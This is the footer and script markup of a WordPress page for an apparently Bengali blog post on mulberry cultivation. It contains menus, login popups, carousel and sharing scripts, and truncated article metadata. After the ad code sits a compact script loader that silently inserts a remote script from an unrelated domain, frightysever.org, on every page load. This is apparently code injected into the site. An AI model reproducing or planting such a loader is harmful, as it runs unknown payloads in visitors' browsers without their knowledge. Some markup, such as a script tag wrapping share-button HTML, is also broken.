</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="a7c1d5963b">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="a7c1d5963b">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">var jfla = []</script><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="6066584511"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<script type="88a45d3a62a70947e9eef9d1-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="88a45d3a62a70947e9eef9d1-text/javascript">
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F" data-image-url="" data-title="%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%20%E0%A6%AC%E0%A6%BE%20%E0%A6%A4%E0%A7%81%E0%A6%81%E0%A6%A4%20%E0%A6%9A%E0%A6%BE%E0%A6%B7%20%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%A4%E0%A6%BF" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F" data-image-url="" data-title="%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%20%E0%A6%AC%E0%A6%BE%20%E0%A6%A4%E0%A7%81%E0%A6%81%E0%A6%A4%20%E0%A6%9A%E0%A6%BE%E0%A6%B7%20%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%A4%E0%A6%BF" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/greeniculture.com\/potential-fruits\/mulberry-cultivation\/":5553};
	</script>
						<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/potential-fruits\/mulberry-cultivation","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5553","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"5553\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "5553" ]);
/* ]]> */
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/greeniculture.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/greeniculture.com\/wp-admin\/admin-ajax.php","nonce":"cdd87cd0bb","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/greeniculture.com\/wp-login.php?redirect_to=https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/greeniculture.com\/potential-fruits\/mulberry-cultivation\/"},"dateCreated":"2020-05-23 22:11:24","datePublished":"2020-05-23 22:11:24","dateModified":"2020-07-17 21:06:25","url":"https:\/\/greeniculture.com\/potential-fruits\/mulberry-cultivation\/","headline":"\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf \u09ac\u09be \u09a4\u09c1\u0981\u09a4 \u099a\u09be\u09b7 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf","name":"\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf \u09ac\u09be \u09a4\u09c1\u0981\u09a4 \u099a\u09be\u09b7 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf","articleBody":"<p style=\"text-align: justify;\">\u09a4\u09c1\u0981\u09a4 \u0997\u09be\u099b\u09c7\u09b0 \u09ac\u09cb\u099f\u09be\u09a8\u09bf\u0995\u09be\u09b2 \u09a8\u09be\u09ae&nbsp; <em>Morus alba<\/em> \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 <span>&nbsp;\u09aa\u09b0\u09bf\u099a\u09bf\u09a4\u0964 <\/span>\u09a4\u09c1\u0981\u09a4 \u0997\u09be\u099b\u09c7\u09b0 <span>\u09aa\u09be\u09a4\u09be &nbsp;\u09aa\u09cd\u09b0\u09be\u09a5\u09ae\u09bf\u0995<\/span> \u09ad\u09be\u09ac\u09c7 \u09b0\u09c7\u09b6\u09ae \u09aa\u09cb\u0995\u09be\u0995\u09c7 \u0996\u09be\u0993\u09be\u09a8\u09cb\u09b0 \u099c\u09a8\u09cd\u09af \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09be \u09b9\u09a4\u0964 \u098f\u099f\u09bf\u09b0&nbsp; \u0994\u09b7\u09a7\u09bf \u0997\u09c1\u09a8\u09be\u0997\u09c1\u09a8 \u09b8\u09ae\u09cd\u09aa\u09b0\u09cd\u0995\u09c7 \u09ac\u09b2\u09c7 \u09b6\u09c7\u09b7 \u0995\u09b0\u09be \u09af\u09be\u09ac\u09c7\u09a8\u09be\u0964 \u09a4\u09c1\u0981\u09a4\u09c7\u09b0 \u0995\u09df\u09c7\u0995\u099f\u09be \u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u0994\u09b7\u09a7\u09bf <span>\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 <\/span>\u09b9\u09b2 - <span>\u09b0\u0995\u09cd\u09a4\u09c7\u09b0 \u099f\u09cb\u09a8\u09bf\u0995<\/span> \u09a4\u09c8\u09b0\u09bf, <span>\u09ae\u09be\u09a5\u09be \u0998\u09cb\u09b0\u09be<\/span>, <span>\u0995\u09cb\u09b7\u09cd\u09a0\u0995\u09be\u09a0\u09bf\u09a8\u09cd\u09af<\/span>, <span>\u099f\u09bf\u09a8\u09bf\u099f\u09be\u09b8<\/span>, <span>\u09ae\u09c2\u09a4\u09cd\u09b0\u09a5<\/span>\u09b2\u09bf\u099c\u09a8\u09bf\u09a4 \u09b8\u09ae\u09b8\u09cd\u09af\u09be\u09b0 \u09b8\u09ae\u09be\u09a7\u09be\u09a8 <span>\u0987\u09a4\u09cd\u09af\u09be\u09a6\u09bf<\/span>\u09a4\u09c7 